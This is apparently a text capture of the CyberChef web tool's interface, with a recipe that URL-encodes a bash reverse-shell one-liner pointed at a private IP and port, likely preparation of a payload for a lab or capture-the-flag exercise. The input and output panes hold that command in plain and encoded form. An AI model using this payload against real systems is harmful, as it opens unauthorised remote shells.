 Download CyberChef
Last build: 9 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
bash -i >& /dev/tcp/10.9.155.83/7779 0>&1
ABC 41 1
Tт Raw Bytes LF
Output
bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E9%2E155%2E83%2F7779%200%3E%261
ABC 73 1
1ms Tт Raw Bytes LF